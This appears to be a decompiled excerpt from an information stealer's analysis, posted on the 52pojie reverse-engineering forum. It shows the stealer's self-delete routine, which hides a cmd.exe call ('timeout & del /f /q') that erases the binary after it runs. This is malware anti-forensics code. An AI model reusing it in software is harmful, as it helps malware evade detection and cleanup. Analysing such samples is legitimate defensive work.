 // 自删除开关
if ( stealer_config.self_delete )
ff_delete_self_shell_execute();
memset(path, 0, sizeof(path));
memset(&SHELLEXECUTEINFOA_, 0, sizeof(SHELLEXECUTEINFOA_));
GetModuleFileNameA(0i64, path, 0x104u);
memset(&command, 0, sizeof(command));
len = strlen("/c timeout /t 5 & del /f /q \"");
ff_copy_0(command.buf, (const __m128i *)"/c timeout /t 5 & del /f /q \"", len);
_RDX = ff_cat(&_RCX, (const __m128i *)&command, (const __m128i *)path);
SHELLEXECUTEINFOA_.lpVerb = "open";
v8 = 0i64;
SHELLEXECUTEINFOA_.lpFile = "C:\\Windows\\system32\\cmd.exe";
p_command = &command;
if ( command.capacity > 0xF )
p_command = *(MY_STRING **)command.buf;
SHELLEXECUTEINFOA_.lpParameters = (LPCSTR)p_command;
n0xF_1 = 0xFi64;
_RCX.m128i_i8[0] = 0;
*(_QWORD *)&SHELLEXECUTEINFOA_.cbSize = 0x70i64;
SHELLEXECUTEINFOA_.hwnd = 0i64;
SHELLEXECUTEINFOA_.lpDirectory = 0i64;
SHELLEXECUTEINFOA_.nShow = 0;
SHELLEXECUTEINFOA_.hInstApp = 0i64;
ShellExecuteExA(&SHELLEXECUTEINFOA_);
memset(&SHELLEXECUTEINFOA_, 0, sizeof(SHELLEXECUTEINFOA_));
memset(path, 0, sizeof(path));
p__RCX = &command;
command.length = 0i64;
if ( command.capacity > 0xF )
p__RCX = *(MY_STRING **)command.buf;
p__RCX->buf[0] = 0;
ExitProcess_0(0);
吾爱破解论坛
www.52pojie.cn